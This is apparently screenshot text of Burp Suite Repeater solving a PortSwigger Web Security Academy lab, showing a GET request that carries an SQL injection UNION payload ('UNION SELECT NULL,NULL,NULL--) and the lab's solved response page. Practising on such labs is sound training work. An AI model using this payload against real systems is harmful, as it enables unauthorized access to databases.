 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.3.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
9 × 10 × 12 × +
Send Cancel < >
Target: https://0ade006c0458bbd481bcc52d005300e4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0ade006c0458bbd481bcc52d005300e4.web-security-academy.net
3 Cookie: session=Kv8cMvzAf0ARJ0P89Kyu1nap0JKrYuiJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ade006c0458bbd481bcc52d005300e4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8053
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number of columns
returned by the query
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-d
etermine-number-of-columns'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
26 <polygon
14.3,30
</polygo
27 </g>
28 </svg>
Search
Inspector
Notes
Explanations
Custom actions
Công cụ cắt
Đã sao chép ảnh chụp màn hình vào bảng tạm
Tự động lưu vào thư mục ảnh chụp màn hình.
Đánh dấu và Chia sẻ
Done